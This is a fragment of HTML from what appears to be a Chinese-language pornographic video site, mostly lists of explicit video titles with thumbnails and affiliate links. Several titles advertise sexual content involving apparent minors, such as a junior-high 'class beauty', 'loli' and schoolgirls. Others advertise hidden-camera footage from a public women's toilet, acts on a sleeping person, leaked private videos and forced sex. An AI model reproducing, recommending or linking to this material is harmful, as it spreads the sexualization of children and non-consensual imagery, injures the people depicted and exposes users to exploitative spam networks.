src="https://dw.sl260119.top/upload/vod/20260120-1/9e65265e7d55e2792675576ed68e0e99.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约操美人妻风骚放浪爽的淫叫连连</p></div></a></div><div class="vod-list"><a href="/isv/272765.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/45f6544194c18a49ced32976a283f82f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">文轩探花极品女神多姿势操到爽</p></div></a></div><div class="vod-list"><a href="/isv/272756.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/61e7f1962176d4b92a7ffb7cb03957be.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">温婉女神反差婊首尝男人屁眼初次爆菊</p></div></a></div><div class="vod-list"><a href="/isv/272751.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/a642ce7ed782d3c998c47dfedecde778.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">微博网红三寸萝莉香蕉自慰潮吹</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/isv/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/isv/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/isv/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/isv/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/isv/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/isv/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/isv/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/isv/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/isv/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/isv/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/isv/273046.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/5b23f9b870f85a5df0b4c30b455a1f84.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">无良医生对女大学生的特殊治疗</p></div></a></div><div class="vod-list"><a href="/isv/273031.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/3c1ed9d4e24b0e6169f9c448c9bd273b.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">网传抖音网红焕儿啪啪视频流出</p></div></a></div><div class="vod-list"><a href="/isv/272714.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/ac743548de62a648bcb3af049d17726f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教性奴学生妹无套抽插女仆装诱惑超级性感</p></div></a></div><div class="vod-list"><a href="/isv/272706.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/86a6f3eac162276dcacc58a0ec567c18.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教母狗口交舔屁眼肛塞插入</p></div></a></div><div class="vod-list"><a href="/isv/272702.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/dc291e1de52923c257a07ccf4b1b937d.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教人妻电击小骚逼全身捆绑束缚高潮抽搐不断</p></div></a></div><div class="vod-list"><a href="/isv/267950.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/dfc880954cb24a86ca662c321a5fb6de.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">双马尾纯欲白丝美少女蜜臀嫩穴天天操都不腻内射太爽了</p></div></a></div><div class="vod-list"><a href="/isv/267716.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/f1ef7b6840420f6b86775bdaa0fbec20.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">推特网红极品福利姬丰满辣妹</p></div></a></div><div class="vod-list"><a href="/isv/267337.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/4be9b7ae07ced249b776261586edb78f.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">天价美团上门按摩揭秘</p></div></a></div><div class="vod-list"><a href="/isv/267015.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3ab820f98048bc1ef453d7a6ae3f67a5.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">四川广安肉体抵房租事件</p></div></a></div><div class="vod-list"><a href="/isv/266988.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3bed2e2220d040a7bed8fc0c0b253cb2.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">瘦猴先生泡良新作离婚少妇从开始拒绝到淫荡求操</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/isv/273812.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/07fcf04f99dfedeb36c40840d90a05c2.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">楚梦舒秦可欣麻豆高校MDHS0008_校长的魔法圣蛋盒</p></div></a></div><div class="vod-list"><a href="/isv/273808.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/d813197ec00512694650c9ab44e7b1c6.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">大陆AV剧情淫魔老師自拍束縛学生強肏</p></div></a></div><div class="vod-list"><a href="/isv/273800.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/f5583ae3dc71879546b64338fa29196b.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">邓紫晴MD-0180-1.夜勤病栋上清纯肉屄崩坏</p></div></a></div><div class="vod-list"><a href="/isv/273796.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/a655856e31c2130e4f75ecc0f6656816.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">大神极限反差团外卖员偷窥剧情_反差骚妹逼脸同框_抽打遛狗_非人性虐待</p></div></a></div><div class="vod-list"><a href="/isv/273793.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/7aaf9e8c1fd0fca1fc3c23d7965c9d7d.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">大陸AV剧情旅行時与女友无套啪啪內射</p></div></a></div><div class="vod-list"><a href="/isv/273790.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/c6ebf80b331aa599419cd5b5afcbc9f2.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">露毛全裸性感女优精选8人～无码·8人的高潮·永久保存版～有 琴井汐里,弥生美月,星宫一花等演员 BTHA-107</p></div></a></div><div class="vod-list"><a href="/isv/273789.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/8ecb9bfcad0478d310ad5a46e41d7567.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">蕾丝边夏令营 羽毛球社的两位学姐热情地进行蕾丝边指导，让我被 那津乃ちなみ,白石かんな,福田桃 BBAN-557</p></div></a></div><div class="vod-list"><a href="/isv/273788.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/b15e8f96376ac5c06d9634ff5cc7791c.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">绝对命令订阅：我当着她男友的面，用金钱的力量诱惑了一个可爱却欺负人的贱人。美园若 美园和花 DASS-812</p></div></a></div><div class="vod-list"><a href="/isv/273787.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/fe3304150b1e209ada57ed174edbfc68.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">家庭内情妇契约 通野未帆 ALDN-531</p></div></a></div><div class="vod-list"><a href="/isv/273785.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/6464801062bd6155af71d3404496fb52.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">老公、原谅我…。鳏夫的忧郁7 葉山さゆり ADN-707</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@sm52066<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>